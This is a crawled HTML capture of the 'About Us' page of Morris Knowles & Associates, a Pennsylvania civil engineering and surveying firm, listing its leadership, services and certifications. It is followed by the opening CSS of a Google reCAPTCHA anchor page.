

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.morrisknowles.com/about.html
body_size: 47520
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>About Us - Morris Knowles & Associates</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.morrisknowles.com/about.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="About Us - Morris Knowles & Associates">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.morrisknowles.com/cm/dpl/images/content/2/1740_new_1_.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.morrisknowles.com/about.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,300italic,400italic,600,700,600italic,900,700italic,900italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73072632-1', 'auto');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-2" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="header-top">
		<div class="row collapse">
			<div class="columns large-4">
				<div class="tagline">
					Engineers  -  Planners  -  Scientists  -  Surveyors
				</div>
			</div>
			<div class="columns large-8">
				<div class="phone-number"><strong>Monroeville, PA:</strong> <a href="tel:7244684622">724-468-4622 </a></div>
			</div>
		</div>
	</div>
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Morris Knowles & Associates"></a>
		</div>
		<div class="large-8 columns">
			<div class="contain-to-grid">
				<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
					<ul class="title-area">
						<li class="name"></li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>
					<section class="top-bar-section">
						<ul class="center top">
							<li class=" np-1"><a href="https://www.morrisknowles.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.morrisknowles.com/about.html" >About Us</a>							<ul class="dropdown"><li class=" np-119"><a href="https://www.morrisknowles.com/about/projects.html" >Projects</a></li>														<li class=" np-123"><a href="https://www.morrisknowles.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-153"><a href="https://www.morrisknowles.com/about/helpful-links.html" >Helpful Links</a></li>														<li class=" np-632"><a href="https://www.morrisknowles.com/about/pay-now.html" >Pay Now</a></li>							</ul></li><li class="has-dropdown  np-75"><a href="https://www.morrisknowles.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-84"><a href="https://www.morrisknowles.com/services/energy.html" >Energy</a></li>														<li class=" np-252"><a href="https://www.morrisknowles.com/services/drone-uav.html" >Drone UAV</a></li>														<li class=" np-86"><a href="https://www.morrisknowles.com/services/environmental.html" >Environmental</a></li>														<li class=" np-87"><a href="https://www.morrisknowles.com/services/municipal.html" >Municipal</a></li>														<li class=" np-88"><a href="https://www.morrisknowles.com/services/civil-site-development.html" >Civil Site Development</a></li>														<li class=" np-89"><a href="https://www.morrisknowles.com/services/soil-evaluations.html" >Soil Evaluations</a></li>														<li class=" np-91"><a href="https://www.morrisknowles.com/services/surveying.html" >Surveying </a></li>														<li class=" np-92"><a href="https://www.morrisknowles.com/services/construction-monitoring-services.html" >Construction Monitoring Services</a></li>														<li class=" np-90"><a href="https://www.morrisknowles.com/services/landscape-architecture.html" >Landscape Architecture</a></li>							</ul></li><li class=" np-140"><a href="https://www.morrisknowles.com/survey-request.html" >Request a Survey</a></li><li class="has-dropdown  np-77"><a href="https://www.morrisknowles.com/blog-v2.html" >News</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.morrisknowles.com/blog-v2/news.html" >Newsletter</a></li>														<li class=" np-312"><a href="https://www.morrisknowles.com/blog-v2/e-newsletter.html" >E-Newsletter</a></li>														<li class=" np-329"><a href="https://www.morrisknowles.com/blog-v2/from-the-desk-of-the-ceo.html" >Blog</a></li>							</ul></li><li class=" np-4"><a href="https://www.morrisknowles.com/contact-us.html" >Locations</a></li><li class=" np-76"><a href="https://www.morrisknowles.com/careers.html" >Careers</a></li>						</ul>
					</section>
				</nav>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner" style="background-image: url(/cm/dpl/images/create/mk-banner2000x399.jpg)" >
	<div class="row">
		<div id="sub-banner-container" class="columns large-9">
			<div class="sub-page-header">
							</div>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Leadership&nbsp;</h1> <h2>Morris Knowles &amp; Associates, Inc. was founded in 1916 and became a Hammontree Company in 1980.</h2> <p><strong>Located near Pittsburgh in Monroeville, Pennsylvania and offering full service civil engineering and land surveying. The firm's reputation has grown to place them among the leaders in consulting civil engineering and survey firms.&nbsp;</strong></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size:16px;"><strong>Principals and Managing Partners of the Firm</strong></span></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><img alt="About Us - Morris Knowles &amp; Associates - MMV_Partner" src="/cm/dpl/images/create/MMV_Partner.jpg" style="width: 163px; height: 200px;"></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size:12px;"><span style="font-weight: bold; font-size: 14px;">Michael M. Vale, P.E.&nbsp;- Chief Executive Officer, and President&nbsp;</span><br> <span style="font-size: 14px;">of Hammontree &amp; Associates, Limited and Morris Knowles &amp; Associates, Inc.</span><strong><span style="font-size: 14px;">&nbsp;</span></strong></span></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">&nbsp;</p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><img alt="About Us - Morris Knowles &amp; Associates - jetcqqG0Kn3WfTBFg9fh8Z8j0pszqyjusv8nEt2n5dDq2T0RYtutZcxx3rrtdLm5i1iAj2n2uRRdnY7Q1MAAAAAElFTkSuQmCC" background-color:="" font-size:="" src="[data-uri]" style="cursor: default; color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet=""><span style="font-size: 12px;"><span background-color:="" font-size:="" trebuchet=""><span style="font-weight: bold; font-size: 14px;">Karl J. Oprisch, P.E. - Executive Vice President -</span>&nbsp;<span style="font-size: 14px;">Hammontree &amp; Associates, Limited</span>&nbsp;</span></span></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet="">&nbsp;</p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><img src="/cm/dpl/images/create/Bill%20MKA-Headshots-33_websize.jpg" style="width: 170px;" alt="About Us - Morris Knowles &amp; Associates - Bill%20MKA-Headshots-33_websize" width="" height="" title="" class="" role=""></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size:12px;"><span style="font-size: 14px;"><b>William P. Utzman, P.E. - President -</b>&nbsp;Morris Knowles &amp; Associates, Inc.</span></span><br><br></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">&nbsp;</p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><img src="/cm/dpl/images/create/Mark%20MKA-Headshots-49_websize.jpg" style="width: 170px;" alt="About Us - Morris Knowles &amp; Associates - Mark%20MKA-Headshots-49_websize" width="" height="" title="" class="" role=""></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size: 14px;"><b>Mark M. Zimmerman, P.E., CPESC, CPSWQ - </b>Executive Vice President of Morris Knowles &amp; Associates, Inc<b>.</b></span></span><strong background-color:="" font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></strong></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">&nbsp;</p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet="">&nbsp;<img src="/cm/dpl/images/create/Troy%20MKA-Headshots-44_websize.jpg" style="width: 170px;" alt="About Us - Morris Knowles &amp; Associates - Troy%20MKA-Headshots-44_websize" width="" height="" title="" class="" role=""></p> <p font-size:="" style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, " trebuchet=""><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 14px;"><b>Troy A. Leighty, PLS&nbsp; Managing Partner -&nbsp;</b>Morris Knowles, Survey Department Manager</span></p> <h3>Morris Knowles is organized into service areas with staff specialized to effectively manage a variety of projects.</h3> <ul class="special two-columns"> <li>Civil Site Engineering</li> <li>Municipal Engineering</li> <li>Environmental Science</li> <li>Soil Evaluation Services</li> <li>Landscape Architecture</li> <li>Energy - Oil and Gas Support and Permitting&nbsp;</li> <li>Construction Monitoring Services</li> <li>Surveying</li> <li>U.A.V. Drone Services</li><li>Solar Array Support and Permitting</li> </ul> <p>&nbsp;</p> <h3>Certifications Include:</h3> <ul> <li>(CPESC) Certified Professionals in Erosion and Sediment Control</li> <li>(CPSWQ) Certified Professionals in Storm Water Quality</li> <li>LEED-AP Leader in Energy Efficient Design -- Accredited Professionals</li> <li>Safety Trained Staff -- HAZWOPR trained field personnel, D.O.T. trained for working in roadways, CPR trained</li> <li>ISNetworld -- Registered for safety compliance</li> <li>Environmental Scientist -- Experienced Scientists specialized in site evaluation and mapping wetlands, critical species habitat, and jurisdictional waters</li> <li>Staff with Former Regulatory Employment including: <ul> <li>(1) 30 years West Virginia Department of Highways</li> </ul> </li> <li>Extensive Permit Compliance experience for wetland and stream impact with Army Corp of Engineers in Huntington, Pittsburgh, and Buffalo Districts</li> <li>Pennsylvania Department of Environmental Protection Erosion and Soil Control, ESCG -- 1 Permits Approved Designers</li> <li>Certified American Concrete Institute, ACI Field Testing Technicians Grade 1</li> </ul> <p><strong>It is the Morris Knowles &amp; Associates, Inc. philosophy to invest in technology and training to deliver the services required to make every project a success.</strong></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
						<div id="SubNavSection">
			<div class="sub_nav_links">
				<a href="https://www.morrisknowles.com/about/projects.html" class="subs_link" >Projects</a><a href="https://www.morrisknowles.com/about/testimonials.html" class="subs_link" >Testimonials</a><a href="https://www.morrisknowles.com/about/helpful-links.html" class="subs_link" >Helpful Links</a><a href="https://www.morrisknowles.com/about/pay-now.html" class="subs_link" >Pay Now</a>			</div>
		</div>
					</div>
			<div class="row">
							</div>
		</aside>
	</div>
</section>
<section class="success-bar">
	<div class="row">
		<div class="columns">
			<div class="header">
				<img src="/images/morris-seal.png" class="seal" alt="" />
				Success starts with Morris Knowles!
			</div>
			<p>We appreciate the opportunity to plan and design your project, provide a specialized survey, or jumpstart your career!</p>
			<a href="/contact-us.html" class="radius button primary">Contact Us</a>
		</div>
	</div>
</section>
<section class="logos">
	<div class="row">
		<div class="columns large-9 large-text-right">
			<img src="/images/certifications-1.png" alt="" />
			<img src="/images/certifications-2.png" alt="" />
		</div>
		<div class="columns large-3">
			<a href="/about.html" class="button radius tertiary">See all certifications</a>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Latest Industry News
			</div>
			<div class="latest-news">
				<section class="articles articles-list articles-group-id-24">
                <article class="article-id-50">
               
                             <h2 class="article-header">
									<a href="https://www.morrisknowles.com/blog-v2/news/highlights---winter-2024-newsletter_ae50.html" title="Highlights - Winter 2024 Newsletter">Highlights - Winter 2024 Newsletter</a>                </h2>
																												</article>
							              <article class="article-id-49">
               
                             <h2 class="article-header">
									<a href="https://www.morrisknowles.com/blog-v2/news/highlights---summer-2023-newsletter-_ae49.html" title="Highlights - Summer 2023 Newsletter ">Highlights - Summer 2023 Newsletter </a>                </h2>
																												</article>
							      </section>			</div>
		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Services
			</div>
			<ul class="small-block-grid-2 helpful-resources"> <li><a href="/services/civil-site-development.html" style="">Civil Site</a></li> <li><a href="/services/landscape-architecture.html" style="">Landscape Architecture</a></li> <li><a href="/services/drone-uav.html" style="">Drone UAV</a></li> <li><a href="/services/Construction-Monitoring-Services.html" style="">Const Monitoring Services</a></li> <li><a href="/services/environmental.html" style="">Environmental</a></li> <li><font color="#9c9c94"><a href="/services/energy.html" style="">Energ</a>y (Oil &amp; Gas, Solar)</font></li> <li><font color="#9c9c94"><a href="/services/municipal.html" style="">Municipal</a>, MS4</font></li> <li><a href="/services/surveying.html" style="">Surveying</a></li> </ul> <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick"> <input name="hosted_button_id" type="hidden" value="SH5KVK3VV7MWA"> <input alt="PayPal - The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_paynowCC_LG.gif" type="image"> <img alt="Pennsylvania Civil Engineering and Surveying Services - Morris Knowles &amp; Associates, INC - pixel" border="0" height="1" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1"></form>		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Morris Knowles Quick Links
			</div>
			<ul class="small-block-grid-2 who-we-are">
				<li class="has-dropdown active np-2"><a href="https://www.morrisknowles.com/about.html" >About Us</a>																																			<li class=" np-153"><a href="https://www.morrisknowles.com/about/helpful-links.html" >Helpful Links</a></li>																					</li><li class=" np-5"><a href="https://www.morrisknowles.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.morrisknowles.com/contact-us.html" >Locations</a></li><li class=" np-76"><a href="https://www.morrisknowles.com/careers.html" >Careers</a></li>			</ul>
			<!-- <div class="sister-site">
				<a href="#">Morris Knowles &amp; Associates, Inc.</a>
				<em>(A Hammontree Company)</em>
			</div> -->
		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				<div class="phone">Connect With Us</div>
			</div>
			<span class="footer-highlight">Get the latest news delivered:</span>
			<div class="row collapse">
				<div class="small-10 columns">
					<input type="text" class="email-footer" placeholder="Enter your email address" />
				</div><div class="small-2 columns">
					<button class="form-button"><i class="material-icons">&#xE037;</i></button>
				</div>
			</div>
			<span class="footer-highlight">Follow us on: </span>
			<div class="social-links">

			</div>
			<div class="social-links">
									<a href="https://www.facebook.com/pages/Morris-Knowles-Associates/147078872004069" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																	<a href="https://www.linkedin.com/company/morris-knowles-&-associates-inc-" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
																											</div>
		</div>
	</div>
	<div class="copyright">
		<div class="row">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Morris Knowles & Associates. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubW9ycmlza25vd2xlcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74isiwnil3hk
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
